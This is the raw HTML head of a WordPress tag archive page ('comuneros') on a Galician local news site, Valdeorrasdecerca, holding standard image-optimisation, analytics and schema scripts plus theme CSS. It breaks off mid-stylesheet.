

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/comuneros/
body_size: 29699
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>comuneros | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="comuneros archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/comuneros/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/comuneros/","url":"https://www.valdeorrasdecerca.com/tag/comuneros/","name":"comuneros | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/comuneros/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/comuneros/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_comuneros_Portela_Trigal_-Carballeda_2024_01_24.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/comuneros/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/comuneros/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_comuneros_Portela_Trigal_-Carballeda_2024_01_24.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_comuneros_Portela_Trigal_-Carballeda_2024_01_24.jpg","width":1024,"height":568},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/comuneros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"comuneros"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/comuneros/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/comuneros/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/comuneros/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta comuneros del feed" href="https://www.valdeorrasdecerca.com/tag/comuneros/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/comuneros\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px 